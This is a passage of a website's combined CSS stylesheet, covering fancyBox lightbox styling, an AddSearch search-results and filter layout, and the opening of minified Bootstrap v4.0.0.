  line-height: 20px;
  margin: 0;
  padding: 0; }

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color .2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:hover {
  color: #fff; }

.fancybox-button:focus {
  outline: none; }

.fancybox-button.fancybox-focus {
  outline: 1px dotted; }

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none; }

/* Fix IE11 */
.fancybox-button div {
  height: 100%; }

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%; }

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0; }

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none; }

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none; }

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
  transform-origin: 0;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: linear;
  z-index: 99998; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: .8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401; }

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1; }

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0; }

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none; }

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px; }

.fancybox-navigation .fancybox-button div {
  padding: 7px; }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px; }

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0; }

/* Caption */
.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996; }

.fancybox-caption::before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1; }

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none; }

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-loading {
  -webkit-animation: fancybox-rotate 1s linear infinite;
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: .7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  transform: rotate(-360deg); }

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg); }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0); }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-caption {
    padding: 12px; }
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px; }
  .fancybox-slide--image {
    padding: 6px 0; }
  .fancybox-close-small {
    right: -6px; }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px; } }

/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all .2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap; }

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%; }

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%; }

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden; }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px; }

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: '';
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991; }

.fancybox-thumbs__list a:focus::before {
  opacity: .5; }

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px); } }

body *{box-sizing:border-box}body{font-family:Montserrat,sans-serif;margin:0;padding:0}button{-webkit-transition:all .2s ease;transition:all .2s ease}.toggle-search,button{cursor:pointer}.top-nav{background-color:#000;height:50px;color:#fff;padding:0 1em;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.bottom-nav{background-color:#173e57}header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%;margin:0 0 20px}header img{width:300px;height:70px}.main{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;margin:0 auto;max-width:1440px;padding:0 1em}.main,.overlay{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.overlay{display:none;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding-top:20vh;background-color:hsla(0,0%,100%,.85);position:fixed;left:0;right:0;top:35px;bottom:250px;z-index:1000}.overlay,.overlay .close{-webkit-box-align:center;-webkit-align-items:center;align-items:center}.overlay .close{position:absolute;top:5%;right:5%;cursor:pointer;color:#fff;font-size:15px;font-weight:400}.overlay .close,.show-overlay .overlay{display:-webkit-box;display:-webkit-flex;display:flex}.adds-components *{box-sizing:border-box}.global-search-bar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;position:relative;width:100%;max-width:800px}.global-search-bar .addsearch-searchfield{width:100%;margin:0 auto;padding:0}.global-search-bar .addsearch-searchfield input[type=search]{margin-right:0}.global-search-bar .addsearch-autocomplete{left:0;right:0;overflow:auto}.addsearch-searchfield{width:70%;margin:0 auto;padding:1em 0 0}@media screen and (max-width:768px){.addsearch-searchfield{margin:0 auto;width:100%}}.addsearch-searchfield input[type=search]{width:100%;max-width:100%;padding:14px;height:40px}.addsearch-searchfield button{padding:10px;margin-left:15px;background-color:#517a8a;color:#fff;text-transform:uppercase;border:none;border-radius:3px;letter-spacing:2px;font-weight:600;height:auto;font-size:14px}.addsearch-searchfield button:hover{background-color:#6895a6}.addsearch-filters-checkboxgroup label,.addsearch-filters-radiogroup label{padding:0 2px;height:21px}@media screen and (max-width:480px){.addsearch-filters-checkboxgroup label,.addsearch-filters-radiogroup label{padding:5px 2px;height:28px}}.adds-results-main-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;position:relative}.adds-results-main-wrapper .adds-filters-wrapper{width:300px;-webkit-flex-shrink:0;flex-shrink:0}@media screen and (min-width:769px) and (max-width:1024px){.adds-results-main-wrapper .adds-filters-wrapper{width:250px}}.adds-results-main-wrapper .adds-results-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;position:relative;width:-webkit-calc(100% - 300px);width:calc(100% - 300px)}@media screen and (max-width:768px){.adds-results-main-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.adds-results-main-wrapper .adds-filters-wrapper,.adds-results-main-wrapper .adds-results-wrapper{width:100%}}.addsearch-searchresults .adds-hit-wrapper{-webkit-box-orient:horizontal;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1}.addsearch-searchresults .adds-hit,.addsearch-searchresults .adds-hit-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-direction:normal}.addsearch-searchresults .adds-hit{-webkit-box-orient:vertical;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-shrink:0;flex-shrink:0;font-size:13px;width:33.33333%;padding:1em}@media screen and (max-width:480px){.addsearch-searchresults .adds-hit{width:100%;padding:1em 0}}@media screen and (min-width:480px) and (max-width:1024px){.addsearch-searchresults .adds-hit{width:33.33333%}}.addsearch-searchresults .adds-hit:after{display:none}.addsearch-searchresults .adds-hit a{text-decoration:none}.addsearch-searchresults .adds-hit .adds-hit-inner-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:auto;flex:auto;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;width:100%;border-bottom:2px solid #ececec;padding-bottom:1em}.addsearch-searchresults .adds-hit .adds-hit-bottom,.addsearch-searchresults .adds-hit .adds-hit-top{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;width:100%}.addsearch-searchresults .adds-hit .adds-hit-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start}.addsearch-searchresults .adds-hit .adds-hit-title a{font-size:17px;font-weight:800;line-height:23px;padding:16px 0;margin:0;color:#50798b}@media screen and (max-width:480px){.addsearch-searchresults .adds-hit .adds-hit-title a{font-size:17px;line-height:normal}}.addsearch-searchresults .adds-hit .adds-highlight{font-weight:400;font-size:14px;padding-bottom:1em;color:#58595b}.addsearch-searchresults .adds-hit .adds-main-image{background-repeat:no-repeat;background-size:cover;background-position:50%;position:relative}.addsearch-searchresults .adds-hit .adds-main-image:before{display:block;content:"";width:100%;padding-top:52.5%}.addsearch-searchresults .adds-hit .adds-main-image>.adds-aspect{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.addsearch-searchresults .adds-hit .adds-main-image img{-o-object-fit:cover;object-fit:cover;width:100%}.addsearch-searchresults .adds-hit .adds-category{border:none!important;background-color:#dcdcdc!important;text-transform:uppercase;color:#000;font-size:10px;font-weight:700;margin:5px 5px 5px 0;padding:2px 4px;border-radius:2px}.addsearch-searchresults .adds-hit:hover{background-color:#f4f4f4}.addsearch-searchresults .adds-hit.promoted{width:100%!important}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container{border-bottom:none;padding:0}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom{padding:0 1em}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-title{padding-bottom:.5em}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-title a{font-size:24px}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-highlight{font-size:17px}@media screen and (max-width:480px){.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-title a{font-size:20px}}@media screen and (min-width:480px){.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;padding:1em}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-top{max-width:250px}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom{padding-left:2em}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-title{padding:0}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-highlight{padding-bottom:0}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-main-image{max-width:250px}}@media screen and (min-width:480px) and (max-width:1024px){.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-top{max-width:180px}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom{padding-left:2em}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-title a{font-size:16px}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-highlight{font-size:13px}}@media screen and (min-width:1024px) and (max-width:1200px){.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-hit-title a{font-size:20px}.addsearch-searchresults .adds-hit.promoted .adds-hit-inner-container .adds-hit-bottom .adds-highlight{font-size:15px}}.addsearch-autocomplete{box-shadow:0 10px 20px 0 rgba(0,0,0,.25)}.addsearch-autocomplete h3{padding:1em;margin:0;font-size:1.4em}@media screen and (min-width:480px){.addsearch-autocomplete h3{text-align:center}}.filters-main-wrapper{background-color:transparent;padding:0 20px 0 0;-webkit-flex-shrink:0;flex-shrink:0}@media screen and (max-width:768px){.filters-main-wrapper{width:100%;max-width:100%;padding:0}}.filters-main-wrapper .filters-title{width:100%}.filters-main-wrapper .filter-wrapper{position:relative;overflow:hidden;border:1px solid #dcdcdc;margin-bottom:1em;border-radius:5px;padding:5px}.filters-main-wrapper .filter-wrapper .addsearch-filters-inner-wrapper{padding-bottom:1em}.filters-main-wrapper .filter-wrapper.shrink{height:auto}.filters-main-wrapper .filter-wrapper.shrink .addsearch-filters-inner-wrapper{display:none}.filters-main-wrapper .filter-wrapper .addsearch-filters-checkboxgroup{padding-left:1em}.filters-main-wrapper .filters-inner-wrapper{padding:0 10px}.filters-main-wrapper .mobile-filters-toggle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:.5em}.filters-main-wrapper .mobile-filters-toggle .filter-title{font-size:18px;padding:0}.filters-main-wrapper .mobile-filters-toggle .adds-filter-toggle{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-shrink:0;flex-shrink:0;border-radius:5px;background-color:#517a8a;color:#fff;border:none;width:38px;height:38px;font-size:24px;font-weight:700}.filters-main-wrapper .mobile-filters-toggle .adds-filter-toggle:after{content:"-";position:relative;top:-1px}@media screen and (max-width:768px){.filters-main-wrapper .mobile-filters-toggle .adds-filter-toggle{display:-webkit-box;display:-webkit-flex;display:flex}}@media screen and (max-width:768px){.filters-main-wrapper{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid #dcdcdc}.filters-main-wrapper.adds-close{padding-bottom:0}.filters-main-wrapper.adds-close .mobile-filters-toggle .adds-filter-toggle:after{content:"+";top:0}.filters-main-wrapper.adds-close .filters-inner-wrapper{display:none}}#sortby-container{max-width:86%;text-align:end;margin-top:15px}#sortby{-webkit-align-self:flex-end;align-self:flex-end}#sortby select{height:38px;padding:0 10px}@media screen and (min-width:769px){#sortby{position:absolute;right:0;top:0;z-index:1}}#pagination-container .addsearch-pagination button{color:#517a8a;border-color:#ececec;font-family:inherit!important}#pagination-container .addsearch-pagination button[data-active=true]{background-color:#517a8a;color:#fff}#tabs-container .addsearch-filters-tabs{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:1em}#tabs-container .addsearch-filters-tabs button{border-radius:0!important;border-width:0 0 3px!important;border-color:transparent;background-color:transparent}#tabs-container .addsearch-filters-tabs button:hover{border-color:#dcdcdc}#tabs-container .addsearch-filters-tabs button.active{border-color:#b38804}#autocomplete-container{position:relative;width:70%;margin:0 auto;padding:1em 0 0}@media screen and (max-width:768px){#autocomplete-container{width:100%}}#autocomplete-container .addsearch-autocomplete{left:0;right:0;overflow:auto;z-index:9}.adds-read-more a{color:#50798b!important}.adds-read-more a:hover{color:#a3760a!important;text-decoration:underline}.adds-read-more{color:#50798b!important;font-weight:700}
@charset "UTF-8";/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.slick-slider,html{-webkit-tap-highlight-color:transparent}.popover,.tooltip,address{font-style:normal}.col-form-label,.form-check-label,.form-control-plaintext,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}dl,h1,h2,h3,h4,h5,h6,ol,p,pre,ul{margin-top:0}address,dl,ol,p,pre,ul{margin-bottom:1rem}.btn,img{vertical-align:middle}.collapsing,.dropdown-divider,.modal,.modal-open,.progress,svg:not(:root){overflow:hidden}.dropdown-menu,.tooltip,body,caption{text-align:left}.dropdown-item,th{text-align:inherit}.custom-checkbox label,.popover,.tooltip,button,select{text-transform:none}article,aside,dialog,figcaption,figure,footer,header,hgroup,legend,main,nav,section{display:block}.popover,.tooltip,legend{white-space:normal}progress,sub,sup{vertical-align:baseline}button,hr,input{overflow:visible}.dropdown-menu,.form-control,.modal-content,.popover{background-clip:padding-box}.btn-outline-danger,.btn-outline-dark,.btn-outline-info,.btn-outline-light,.btn-outline-primary,.btn-outline-secondary,.btn-outline-success,.btn-outline-warning,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#7a003c;--secondary:#1d345e;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#45a7fc;--dark:#0a3a67;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}body{margin:0;font-weight:400;line-height:1.5;background-color:#fff}.alert-link,.badge,.close,.news-events-item .date-box .date,dt,kbd kbd{font-weight:700}[tabindex="-1"]:focus{outline:0!important}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{line-height:inherit}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-size:1em}pre{overflow:auto;-ms-overflow-style:scrollbar}img{border-style:none}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;caption-side:bottom}label,output{display:inline-block}button{border-radius:0}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.blockquote,hr{margin-bottom:1rem}.display-1,.display-2,.display-3,.display-4,.lead{font-weight:300}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.close,.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.form-control,.h6,h6{font-size:1rem}.lead{font-size:1.25rem}.display-1{font-size:6rem;line-height:1.2}.display-2{font-size:5.5rem;line-height:1.2}.display-3{font-size:4.5rem;line-height:1.2}.display-4{font-size:3.5rem;line-height:1.2}.btn-link,.dropdown-item,.input-group-text,.small,small{font-weight:400}hr{box-sizing:content-box;height:0;margin-top:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.small,small{font-size:80%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd{font-size:87.5%}a>code,pre 